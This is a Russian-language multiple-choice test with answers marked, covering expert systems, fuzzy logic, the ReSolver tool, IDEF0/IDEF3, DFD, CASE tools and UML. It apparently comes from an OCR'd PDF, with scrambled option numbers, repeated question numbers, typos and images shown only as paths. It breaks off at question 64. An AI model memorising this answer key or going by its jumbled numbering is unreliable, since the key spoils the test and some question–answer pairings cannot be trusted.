**12) экспертная система, осуществляющая оценку вариантов решений (проверку гипотез)** 

9. Закончите предложение. Синтетическая экспертная система - это ...

9) экспертная система, решающая задачи в условиях изменяющихся во времени исходных данных и знаний

# **10) экспертная система, осуществляющая генерацию вариантов решений (формирование гипотез)**

11) экспертная система, решающая задачи в условиях не изменяющихся во времени исходных данных и знаний

12) экспертная система, осуществляющая оценку вариантов решений (проверку гипотез)

10. Закончите предложение. Планирование представляет собой

**выбор последовательности действий пользователей по достижению поставленной цели** 

определение конфигураций объектов с точки зрения достижения заданных критериев эффективности и ограничений

слежение за текущей ситуацией с возможной последующей коррекцией

развитие текущих ситуаций на основе математического и эвристического моделирования

11. Закончите предложение. Проектирование представляет собой

10) выбор последовательности действий пользователей по достижению поставленной цели

# **определение конфигураций объектов с точки зрения достижения заданных критериев эффективности и ограничений**

слежение за текущей ситуацией с возможной последующей коррекцией

развитие текущих ситуаций на основе математического и эвристического моделирования

12. Закончите предложение. Мониторинг представляет собой

11) выбор последовательности действий пользователей по достижению поставленной цели

12) определение конфигураций объектов с точки зрения достижения заданных критериев эффективности и ограничений

13) слежение за текущей ситуацией с возможной последующей коррекцией

14) развитие текущих ситуаций на основе математического и эвристического моделирования

13. Закончите предложение. Прогнозирование представляет собой

выбор последовательности действий пользователей по достижению постав- $9)$ ленной пели

10) определение конфигураций объектов с точки зрения достижения заданных критериев эффективности и ограничений

11) слежение за текущей ситуацией с возможной последующей коррекцией

12) развитие текущих ситуаций на основе математического и эвристического моделирования

14. Закончите предложение. Нейрон отображает

зависимость значения взвешенной суммы U входных признаков от выходно- $9)$ го признака У, в которой вес выходного признака W показывает степень влияния выходного признака на взвешенную сумму

зависимость значения выходного признака  $\mathbf V$  от взвешенной суммы  $\mathbf U$  $10<sub>1</sub>$ значения входных признаков, в которой вес входного признака W показывает степень влияния входного признака на выходной

11) возможность системы в экстремальных ситуациях принимать адекватные решения

12) те общие зависимости между фактами которые позволяют интерпретировать данные или извлекать из них информацию

15. Какие виды ИИС относятся к экспертным системам?

#### 1) Доопределяющие системы;

2) Системы контекстной помощи; системы когнитивной графики

3) Индуктивные системы; нейронные сети; системы, основанные на прецедентах

4) Классифицирующие системы;

5) Трансформирующие системы;

6) Многоагентные системы;

7) Интеллектуальные базы данных; естественно - языковой интерфейс; гипертекстовые системы

16. По какому признаку классифицируются аналитические и синтетические экспертные системы?

#### По способу формирования решения  $9)$

- 10) По способу учета временного признака
- По видам используемых данных и знаний  $11)$
- По числу используемых источников знаний  $12)$

17. По какому признаку классифицируются статические и динамические экспертные системы?

 $9)$ По способу формирования решения

#### $10<sub>0</sub>$ По способу учета временного признака

- 11) По видам используемых данных и знаний
- 12) По числу используемых источников знаний

18. По какому признаку классифицируются экспертные системы, использующие один или множество источников знаний?

- $9)$ По способу формирования решения
- $10<sup>1</sup>$ По способу учета временного признака
- По видам используемых данных и знаний  $11)$

#### По числу используемых источников знаний  $12)$

19. Закончите предложение. Гипертекстовые системы предназначены для

- $9)$ Доступа к интеллектуальным базам данных
- 10) Реализации контекстной помощи
- 11) Реализации поиска по ключевым словам в базах текстовой информации
- Обеспечения голосового ввода команд в системах управления  $12)$

20. Проблемные области характерные для аналитичекских задач классифицирующего и доопределяющего типов:

- 17) Инструктирование
- 18) Лиагностика
- 19) Рекомендация
- 20) Планирование
- 21) Мониторинг
- 22) Коррекция
- $(23)$ Интерпретация данных
- 24) Управление

21. Укажите верную последовательность этапов создания экспертной системы

- 13) формализация базы знаний
- 14) идентификация проблемной области
- 15) реализация базы знаний
- 16) опытная эксплуатация
- концептуализация проблемной области  $17)$
- $18)$ тестирование базы знаний

# Ответ: 2,5,1,3,6,4

22. Сущность метода прототипного проектирования сводится к:

1) постоянному усовершенствованию требований к экспертной системе;

# 2) постоянному наращиванию базы знаний, начиная с логической стадии;

3) расширению (изменению) на каждом последующем этапе создания экспертной системы возможностей используемых программных механизмов.

23. Закончите предложение. Этап идентификации проблемной области состоит из

 $7)$ создания целостного и системного описания сущности функционирования проблемной области

определения назначения и сферы применения экспертной системы,  $\mathbf{8}$ подбор экспертов и группы инженеров по знаниям, выделение ресурсов, постановку и параметризацию решаемых задач

определения класса решаемых задач, целей решаемых задач, критериев эф-9) фективности результатов решения задач.

24. На каком из этапов создания экспертной системы осуществляется выбор метода представления знаний?

#### $\overline{7}$ формализации базы знаний

- 8) реализации базы знаний
- тестирования базы знаний 9)

25. Какая из перечисленных моделей рассматривает взаимодействие объектов во времени?

1) объектная модель;

2) функциональная модель;

# 3) поведенческая модель.

26. Закончите предложение. Этап реализации экспертной системы не включает:

физическое наполнение базы знаний  $(7)$ 

8) настройку программных механизмов в рамках выбранного инструментального средства и допрограммирование специализированных модулей программного инструмента

#### $9)$ выбор метода представления знаний.

- 27. Что такое нечеткая логика?
- $4)$ логика, оперирующая определенными понятиями
- $5)$ логика, оперирующая неопределенными понятиями
- пакет прикладных программ в составе МАТLAВ 6  $6)$

28. Закончите предложение. Нечеткое множество образуется путем введения

- $4)$ понятия лингвистической переменной
- $5)$ понятия степени принадлежности
- обобщенного понятия принадлежности 6

29. Лингвистическая переменная может принимать значения:

1) слова

2) числа

3) либо слова, либо числа.

30. Определите соответствие операций в четкой и нечеткой логиках

- $H \max(A,B);$   $MJW \min(A,B);$   $HE (1-A)$ 4)
- $M min(A,B);$   $MJH max(A,B);$   $HE (1-A)$  $5)$
- $M max(A,B);$   $MJM (1-A);$   $HE min(A,B)$  $6)$

31. Какая логическая операция с нечеткими множествами представлена на рисун-

 $\kappa e^2$ 

 $\left(4\right)$  $min(A,B)$ 

- $5)$  $max(A,B)$
- $6)$  $1-A$ .

32. Какая логическая операция с нечеткими множествами представлена на рисун-

 $ke?$ 



- $max(A,B)$  $5)$
- $min(A,B)$ .  $6)$
- 33. Закончите предложение. Под целью в ReSolver понимают
- предопределенный возможный ответ  $4)$
- $5)$ решение, достигаемое правилами на основе условий
- $6)$ альтернативное решение, достигаемое правилами

34. Результатом работы экспертной системы может быть:

1) одна цель

2) несколько нелей

3) одна или несколько целей.

35. Закончите предложение. Под переменной в ReSolver понимают

- вопросы, которые не связаны с неопределенными значениями  $4)$
- $5)$ вопросы, которые не связаны с предопределенными значениями

 $6)$ вопросы, которые экспертная система должна рассмотреть, чтобы предложить решение

36. Укажите допустимую последовательность всех операторов из задания в правилах в ReSolver?

- $AND(OR)$  $5)$
- **ELSE**  $6)$
- $7)$ **IF**
- 8) **THEN**

# Ответ: 3,1,4,2

37. Закончите предложение. Коэффициент уверенности в продукционных правилах определяет

#### численный эквивалент объективности цели  $\left(4\right)$

- $5)$ количество нелей
- верхнюю границу числовых переменных  $6)$

38. Что означает квадрат серого цвета в дереве правил?

- 1) часть IF
- 2) часть THEN

3) не все варианты будут учтены

39. Какой параметр необходимо настроить на Fuzzy Logic, чтобы создать систему нечеткой логики в ReSolvere?

- 1) Author
- 2) Subject
- 3) Confidence Mode

40. Числом из какого промежутка определяется степень принадлежности?

- $4)$  ${0,1}$
- $5)$  $[0,1]$
- $6)$  $(0,1)$

41. Какие значения откладываются по оси ОУ при построении функции принадлежности?

- $4)$ эпементов множества
- $5)$ нечеткого множества
- 6 степени принадлежности

42. Какие значения откладываются по оси ОХ при построении функции принадлежности?

- 4) элементов множества
- $5)$ нечеткого множества
- $6)$ степени принадлежности

43. График функции принадлежности какого множества представлен на рисунке?



 $\overline{4}$ множество "высокие средства"

- $5)$ множество "средние средства
- множество "низкие средства"  $6)$

44. График функции принадлежности какого множества представлен на рисунке?



1) множество "высокие доходы"

2) множество "средние доходы"

3) множество "низкие доходы"

45. Какую команду используют для запуска экспертной системы на исполнение?

- 1) Options / Run
- 2) Options / Parameters
- 3) File / Print

46. Какую команду используют для генерации автоматического отчета?

- 1) Options / Run
- 2) File / Print
- 3) File / Save

47. Укажите элементы, входящие в базовую конфигурацию простой системы нечеткой погики

- Базис нечетких правил 6
- Фаззификатор  $(7)$
- Механизм для представления знаний человека-эксперта 8)
- Механизм нечеткого вывода  $9)$
- 10) Дефаззификатор.

48. Закончите предложение. Фаззификатор отображает:

нечеткие множества в четкое значение выхода  $4)$ 

 $5)$ четкую точку (значение переменной) из входящего множества высказываний в нечеткие множества

нечеткие множества из входящего множества высказываний в нечеткие  $6)$ множества из множества высказываний на выходе системы.

49. Какие из перечисленных систем нечеткой логики не могут быть использованы в технических приложениях?

- $\blacktriangleleft$ простые системы нечеткой логики
- системы нечеткой логики с фаззификатором и дефаззификатором  $(5)$
- $6)$ системы нечеткой логики Такаги и Суджено.

50. Укажите вид правил базы знаний в системах нечеткой логики типа Суджено

- если х<sub>1</sub>=низкий и х<sub>2</sub>=средний, то у=высокий 4)
- $5)$ если х1=низкий и х2=средний, то у=а0+а1х1

если х<sub>1</sub>=низкий и х<sub>2</sub>=средний, то у=

$$
+ a_1 \frac{1}{x_1} + a_2 \frac{1}{x_2}
$$

51. Сущность структурного подхода к разработке ИС заключается в ее последова-

тельной................на автоматизируемые функции.

- структуризации  $5)$
- декомпозиции (разбиении)  $\omega$
- $(7)$ агрегации

 $6)$ 

- мотивации 8)
- 55. Что не относится к моделям структурного анализа?
- **SADT**  $(5)$
- $6)$ DFD.
- **JAVA**  $\mathcal{L}$
- **ERD** 8)



#### Установите соответствие схемы и использованной в ней метолологии.

# Ответ: 1А 2В 3Г 4Б

Бизнес-процессом называется 57.

1) модель деятельности предприятия, выраженная в терминах внутренних и внешних связей

2) процесс согласования решений руководства компании

3) деятельность менеджеров предприятия

55. Семейство стандартов IDEF предназначено для

# 4) описания бизнес-модели предприятий

5) планирования производственного цикла

6) описания структуры бухгалтерского учёта

56. Методология моделирования информационных потоков определяется стандартом

5)IDEF0  $6$ ) IDEF1.X  $7)$ DFD 8) IDEF3

57. Методология функционального моделирования определяется стандартом  $5)$ IDEF0  $6$ ) IDEF1. $X$ 

7) IDEF3 8) UML.

58. Совокупность понятий «функциональный блок», «интерфейсная дуга», «декомпозиция» и «глоссарий» лежит в основе стандарта

3)IDEF0  $4$ ) IDEF1  $3)$  IDEF2

59. Функциональный блок графически изображается в виде

4) круга 5)эллипса 6) прямоугольника

60. Установите соответствие между интерфейсными дугами и их назначением.



61. Источником интерфейсной дуги может быть только сторона интерфейсного блока, имеющая значение

4) Выход  $5)$ Вход 6) Управление

62. Приёмником интерфейсной дуги НЕ может быть сторона интерфейсного блока, имеющая значение

4) Выход

 $5)$ Вход

3) Управление

63. Согласно стандарта IDEF0 декомпозиция диаграмм применяется для

1) характеристики объекта, отображенного каким-либо элементом

2) разбиения сложного процесса на составляющие его функции

3) обеспечение возможности получения отчетов о состоянии бизнес-процесса

64. Обозначение "туннеля" в виде двух круглых скобок вокруг начала интерфейсной луги обозначает, что

1) в дочерней по отношению к данному блоку диаграмме эта дуга отображаться и рассматриваться не будет

2) эта дуга не была унаследована от функционального родительского блока и появилась только на этой диаграмме
6) данная интерфейсная дуга является управляющей

65. Стандарт IDEF3 предоставляет средства для моделирования

# 4) сценариев технологических процессов

5) содержания интерфейсных дуг

6) декомпозиции функциональных блоков

66. Какие понятия применяются в информационном моделировании? 7) ключ 8) механизм

9) вход

10) сущность

11) связь

12) атрибут



67. Определите соответствие принципов структурного подхода и их описаний.

# Ответ: 1Г 2В 3А 4Б 5Е 6Д

68. Какая из преведенных характеристик не относится к CASE-средствам? 5) мощные графические средства для описания и документирования процессов;

6) использование репозитория;

7) интеграция отдельных компонент;

# 8) нет правильного ответа

69. Какие из перечисленных компонент не содержит интегрированное CASEсредство?

6) средства разработки приложений;

7) средства конфигурационного управления;

8) средства документирования;

9)средства тестирования;

#### **10) нет правильного ответа**

70. Какие из перечисленных компонент не содержит интегрированное CASEсредство?

6)средства управления проектом;

7)средства реинжиниринга;

#### **8)средства передачи данных в глобальную сеть Internet;**

9)репозиторий;

10) графические средства анализа и проектирования.

71. Какой параметр при построении функциональной модели предусматривает позицию, с которой будет строиться модель?

**4)точка зрения;**

5)цель;

6)область модели.

72. Назовите первую диаграмму в иерархии диаграмм IDEF0, которая изображает функционирование системы в целом.

4)диаграмма первого уровня декомпозиции;

5)диаграмма второго уровня декомпозиции;

**6)контекстная диаграмма**

73. Что означает ширина модели? 4)количество уровней декомпозиции; **5)количество блоков на одном уровне декомпозиции;** 6)количество функциональных моделей.

74. Что означает глубина модели?

**4)количество уровней декомпозиции;**

5)количество блоков на одном уровне декомпозиции;

6)количество функциональных моделей.

75. Определите оптимальное количество блоков на одном уровне иерархии функциональной модели.

6)8-10; 7)7-8; **8)3-6;** 9)не более 3; 10) нет правильного ответа.

76. Определите оптимальное количество уровней иерархии функциональной мо-

дели.

5)8-10; 6)7-8; 7)не менее 3; **8)нет правильного ответа.**

77. Какая из моделей позволяет документировать механизмы передачи и обработки информации в моделируемой системе?

5)IDEF0

# $6$  IDEF1.X 7) DFD 8)IDEF3

78. Дайте определение предметной области.

4) общецелевой механизм для организации различных элементов модели в множество, реализующий системный принцип декомпозиции модели сложной системы и допускающий вложенность пакетов друг в друга

5) способ организации и рассмотрения модели на одном уровне абстракции, который представляет горизонтальный срез архитектуры модели, в то время как разбиение представляет ее вертикальный срез;

б)часть реального мира, которая имеет существенное значение или непосредственное отношение к процессу функционирования программы.



79. Укажите соответствие диаграмм UML и их определений.

# Ответ: 1Г 2А 3Б 4Е 5Д 6В







Ответ: 1А 2В 3Б 4Д 5Г 6Е

62. Вычислите значение степени принадлежности для выражения АЛ(ВVC), если известно, что  $\mu_A(x_1)=0,4$ ;  $\mu_B(x_2)=0,8$ ;  $\mu_C(x_3)=0,1$ Ответ: 0.4

63. База знаний интеллектуальной информационной системы представлена на рисунке. Определите использованную модель представления знаний.



Ответ: семантическая сеть

64. База знаний интеллектуальной информационной системы представлена на рисунке. Определите использованную модель представления знаний.

